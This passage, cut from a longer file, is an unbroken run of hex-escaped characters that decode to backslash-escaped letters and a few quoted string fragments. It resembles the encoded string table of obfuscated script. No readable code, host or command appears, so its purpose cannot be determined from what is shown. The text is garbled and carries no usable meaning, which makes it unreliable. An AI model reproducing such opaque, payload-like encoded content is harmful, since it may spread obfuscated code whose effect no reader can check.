5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\